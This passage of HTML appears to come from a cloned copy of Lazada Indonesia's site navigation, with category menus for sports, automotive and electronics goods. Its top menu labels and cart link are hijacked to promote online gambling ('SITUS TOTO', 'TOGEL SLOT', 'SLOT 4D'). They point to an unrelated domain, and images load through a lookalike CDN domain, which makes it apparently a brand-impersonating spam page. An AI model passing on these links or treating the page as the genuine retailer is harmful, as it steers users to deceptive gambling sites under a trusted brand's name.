																				<script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-memancing/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
																				<a href="https://www.lazada.co.id/olahraga-sepeda/"> <span>Olahraga Sepeda</span> </a>
																				<script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
																				<a href="https://www.lazada.co.id/olahraga-air/"> <span>Olahraga Air</span> </a>
																				<script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-olahraga-air/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
																				<a href="https://www.lazada.co.id/latihan-dan-fitness/"> <span>Gym, Yoga &amp; Fitness</span> </a>
																				<script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.lazada.co.id/temporary-url-sport-catl3-1/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
																				<a href="https://www.lazada.co.id/olahraga-raket/"> <span>Olahraga Raket</span> </a>
																				<script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.lazada.co.id/squash/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
																				<a href="https://www.lazada.co.id/shop-perlengkapan-olah-raga/"> <span>Perlengkapan Olahraga</span> </a>
																				<script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-cheerleading/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
																				<a href="https://www.lazada.co.id/sepak-bola/"> <span>Perlengkapan Sepak Bola</span> </a>
																				<script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.lazada.co.id/international-football-clubs-fan-merchandise/"}] </script>
																			</li>
																		</ul>
																		<ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
																				<a href="https://www.lazada.co.id/shop-auto-parts-spares/"> <span>Suku Cadang &amp; Peralatan Mobil</span> </a>
																				<script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trim/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
																				<a href="https://www.lazada.co.id/aksesoris-interior-mobil/"> <span>Aksesoris Interior Mobil</span> </a>
																				<script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-consoles-organizers/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
																				<a href="https://www.lazada.co.id/aksesoris-eksterior-mobil/"> <span>Aksesoris Exterior Mobil</span> </a>
																				<script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trailer-accessories/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
																				<a href="https://www.lazada.co.id/shop-elektronik/"> <span>Kamera Mobil, Audio &amp; Video</span> </a>
																				<script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-audio-video-accessories/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
																				<a href="https://www.lazada.co.id/shop-perawatan-mobil/"> <span>Perawatan &amp; Pengkilat Mobil</span> </a>
																				<script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-paket-perawatan-mobil/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
																				<a href="https://www.lazada.co.id/roda-dan-ban/"> <span>Ban &amp; Velg Mobil</span> </a>
																				<script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.lazada.co.id/shop-paket-ban-pelek/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
																				<a href="https://www.lazada.co.id/oli-dan-pelumas/"> <span>Oli &amp; Cairan Mobil</span> </a>
																				<script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-greases-lubricants/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
																				<a href="https://www.lazada.co.id/shop-motorcycle-riding-gear/"> <span>Perlengkapan Berkendara &amp; Helm</span> </a>
																				<script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-hujan/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
																				<a href="https://www.lazada.co.id/shop-motorcycle-parts-spares/"> <span>Suku Cadang &amp; Peralatan Motor</span> </a>
																				<script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-stands-accessories/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
																				<a href="https://www.lazada.co.id/shop-motorcycle-exterior-accessories/"> <span>Aksesoris &amp; Elektronik Motor</span> </a>
																				<script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-racks/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
																				<a href="https://www.lazada.co.id/shop-motorcycle-oils-fluids/"> <span>Ban, Velg, Oli &amp; Cairan Motor</span> </a>
																				<script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-oli-shock-breaker/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
																				<a href="https://www.lazada.co.id/mobil-motor/"> <span>Kendaraan</span> </a>
																				<script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.lazada.co.id/shop-sepeda-motor-skuter/"}] </script>
																			</li>
																		</ul>
																	</ul>
																</div>
															</div>
														</div>
													</div>
													<nav class="lzd-menu-labels" data-spm="menu">
														<a class="lzd-menu-labels-item" href="https://keystoneclub.tokyo/"> <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"> <img alt="NATUNATOTO" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com/images/ims-web/TB1gNcMWBr0gK0jSZFnXXbRRXXa.png" /> </span>
															<!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>--><span class="lzd-menu-labels-item-text">NATUNATOTO</span> </a>
														<a class="lzd-menu-labels-item" href="https://pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459"> <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"> <img alt="SITUS TOTO" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png" /> </span>
															<!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>--><span class="lzd-menu-labels-item-text">SITUS TOTO</span> </a>
														<a class="lzd-menu-labels-item" href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1"> <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"> <img alt="TOGEL SLOT" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png" /> </span>
															<!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>--><span class="lzd-menu-labels-item-text">TOGEL SLOT</span> </a>
														<a class="lzd-menu-labels-item" href="https://www.lazada.co.id/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459"> <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"> <img alt="SLOT 4D" class="lzd-site-nav-menu-iconfont-img" src="https://icms-image.slatic.net/images/ims-web/9174453f-455e-4e30-87d2-bd90239e6994.png" /> </span>
															<!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>--><span class="lzd-menu-labels-item-text">SLOT 4D</span> </a>
													</nav>
												</div>
											</div>
										</div>
									</div>
									<div class="lzd-nav-cart">
										<a href="https://keystoneclub.tokyo/" data-spm="dcart"> <span class="cart-icon"></span> <span class="cart-num" id="topActionCartNumber"></span> </a>
									</div>
									<div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
								</div>
							</div>
						</div>
						<div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
							<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
								<div class="lzd-site-menu-nav-container">
									<div class="lzd-site-menu-nav-category">
										<a href="https://keystoneclub.tokyo/"> <span class="lzd-site-menu-nav-category-text" style="color: #a8a8a8;">Kategori</span> </a>
										<div class="lzd-site-menu-nav-menu">
											<div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
												<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
													<ul class="lzd-site-menu-root" data-spm="cate">
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
															<a> <span>Peralatan Elektronik</span> </a>
														</li>
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
															<a> <span>Aksesoris Elektronik</span> </a>
														</li>
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
															<a> <span>Fashion &amp; Aksesoris Wanita</span> </a>
														</li>
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
															<a> <span>Fashion &amp; Aksesoris Pria</span> </a>
														</li>
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
															<a> <span>Fashion &amp; Aksesoris Anak</span> </a>
														</li>
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
															<a> <span>Kesehatan &amp; Kecantikan</span> </a>
														</li>
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
															<a> <span>Bayi &amp; Mainan</span> </a>
														</li>
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
															<a> <span>TV &amp; Elektronik Rumah</span> </a>
														</li>
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
															<a> <span>Keperluan Rumah &amp; Gaya Hidup</span> </a>
														</li>
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
															<a> <span>Kebutuhan Rumah Tangga</span> </a>
														</li>
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
															<a> <span>Olahraga &amp; Outdoor</span> </a>
														</li>
														<li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
															<a> <span>Otomotif</span> </a>
														</li>
														<ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
															<li class="sub-item-remove-arrow" data-cate="cate_1_1">
																<a href="https://www.lazada.co.id/beli-handphone"> <span>Handphone</span> </a>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
																<a href="https://www.lazada.co.id/shop-beli-laptop/"> <span>Laptop</span> </a>
																<script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-2-in-1/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
																<a href="https://www.lazada.co.id/beli-komputer/"> <span>Desktop</span> </a>
																<script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.lazada.co.id/beli-pc-all-in-one/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
																<a href="https://www.lazada.co.id/beli-kamera/"> <span>Kamera</span> </a>
